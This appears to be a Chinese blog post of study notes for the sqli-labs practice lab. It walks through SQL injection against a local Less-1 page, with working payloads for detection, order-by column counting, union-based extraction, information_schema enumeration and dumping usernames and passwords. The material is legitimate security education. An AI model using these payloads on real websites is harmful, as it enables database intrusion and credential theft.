sqli-labs-master 闯关前知识点学习
1)、前期准备、知识点
开始之前,为了方便查看sql注入语句,我在sqli-labs-master网页源码php部分加了两行代码,第一行意思是输出数据库语句,第二行是换行符

一、Mysql 登录
1、明文密码 在bin目录下 输入:mysql -u 账户 -p 密码
2、**密码 在bin目录下 输入:mysql -u 账户 -p 后回车再输入密码

二、注释符
--+ -- # 都是SQL语句的注释符 ,sql语句运行到此结束。
三、and or
A and B A,B都Ture 结果才为Ture
A or B A,B 有一个Ture 结果就为Ture
四、limit
limit m,n :显示从m列开始 显示n行
五、 ?id=1 后加 '
可以判断存在SQL漏洞,
例如:http://localhost/sqli-labs-master/Less-1/?id= 1'or 1=1 --+
sql语句:SELECT * FROM users WHERE id=' 1'or 1=1 -- ' LIMIT 0,1
六、order by
order by + n : 查询结果根据第n列排序
order by 可判断数据表 列数
在尝试是N值折半测试
例:http://localhost/sqli-labs-master/Less-1/?id=1'order by 3 --+
SELECT * FROM users WHERE id='1'order by 3 -- ' LIMIT 0,1


七、union 联合查询
在使用 order by 测试出列数后,使用 union + 数字 查看回显信息,测试回显的哪几列,
错误示例:http://localhost/sqli-labs-master/Less-1/?id=1'union select 1,2,3--+
如图,在id值正确时 由于limit 0,1只能显示一行,回显结果无法做出正确判断

正确示例:http://localhost/sqli-labs-master/Less-1/?id=-1'union select 1,2,3--+
如图,将id值设置为-1(即不存在值),结果回显为第2、3列

八、利用union 回显位置进行数据库查询
例:http://localhost/sqli-labs-master/Less-1/?id=-1'union select 1,2,user()--+
在回显位置 显示用户(select user())

九、' 部分 特殊字符部分转化为十六进制
注:在SQL注入时 如需 ' ' 单引号括住内容 尽量转化为16进制(0x+内容的十六进制)
方式如下:

十、暴库SQL语句
查库:select schema_name from information_schema.schemata
查表:select table_name from information_schema.tables where table_schema='库名'
查列:select column_name from information_schema.columns where table_name='表名'
查字段:select 列1,列2,列3 from 库名.表名
注:引号包裹部分 整体使用十六进制代替 如 table_schema='security' -> table_schema=0x7365637572697479
十一、SQL常用函数
查询函数
1.version() --Mysql版本
2.user() --数据库用户名
3.database() --数据库名
4.@@datadir --数据库安装路径
5.@@version_compile_os --操作系统的版本
字符串连接函数:
1.concat(字符串1,字符串2) --没有分隔符的连接字符串
2.concat_ws(-/~,字符串1,字符串2) --含有分隔符的连接字符串
3.group_concat(字符串1,字符串2) --连接一个组的所有字符串,并用,分隔每一个字符。
例:select 1,2,group_concat(concat_ws(0x2d2d,id,username,password)) from security.users
使用及区别详情见:https://baijiahao.baidu.com/s?id=1595349117525189591&wfr=spider&for=pc





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 基于Microsoft.Extensions.AI核心库实现RAG应用
· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露
· 开发者必知的日志记录最佳实践
· SQL Server 2025 AI相关能力初探
· Linux系列:如何用 C#调用 C方法造成内存泄露
· Manus爆火,是硬核还是营销?
· 终于写完轮子一部分:tcp代理 了,记录一下
· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误
· 单元测试从入门到精通
· 震惊!C++程序真的从main开始吗?99%的程序员都答错了